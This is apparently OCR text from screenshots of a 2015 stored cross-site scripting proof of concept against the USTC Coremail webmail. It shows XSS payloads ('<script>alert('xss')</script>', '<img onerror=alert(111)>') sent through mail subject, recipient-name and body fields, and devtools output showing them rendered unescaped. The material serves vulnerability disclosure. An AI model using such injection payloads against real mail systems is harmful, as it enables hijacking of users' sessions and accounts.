 http://mail.ustc.edu.cn/coremail/XT3/index.jsp?sic
USTC邮件系统
USTC | mail
@mail.ustc.edu.cn 自助查询 - 锁屏
欢迎页 收件箱 <script>ale...
收信 写信
回复 回复全部 转发 删除 来信过滤 举报 标记为 移动到 更多
收件箱
草稿箱
已发送
其他文件夹
个人通讯录
会议与日程
邮箱中心
<script>alert('xss')</script> 发起会议
发件人： < @qq.com>
时 间：2015年07月30日 (星期四)
收件人：
@mail.ustc.edu.cn
<script>alert('xss')</script>
© 2014 中国科学技术大学 网络信息中心 皖ICP备05002528号-1
Form1
SMTP: smtp.qq.com Port: 25
UserName: Password:
From: FromName
To: @mail.ustc.edu.cn ToName: <<img onerror=alert(111)
CC:
Subject: <<img onerror=alert(111) src=aa.gif>>
payload
Content: <<img onerror=alert(111) src=aa.gif>>
AttachFileName:
Send
F12 DOM 资源管理器 控制台 调试程序 网络 UI 响应 探查器 内存 仿真
<td id="cellTo" style="padding-right: 140px;">
<div id="part">
<div class="emailDivNormal contact_common" onmouseover="change2EmailDivHover
(this,event);" onmouseout="change2EmailDivNormal(this,event);"
onclick="change2EmailDivClick(this);">
<span class="rcptname">
<img onerror="alert(111)" src="aa.gif</span"></img>
<div class="emailAddress" style="display: none;" value="<img onerror=alert
(111) src=aa.gif"></div>
</span>
</div>
a:
内联样式 {
}
img { default.css (65)
border: none;
}
继承自 span.rcptname
.gRead-info .mailinfo .rcptname { var1_blue.css (605)
color: #000000;
}
div.gRead-info div div#full_details div table.stlr tbody tr td#cellTo div#part div.emailDivNor... span.rcptname img
CH
2015/7/30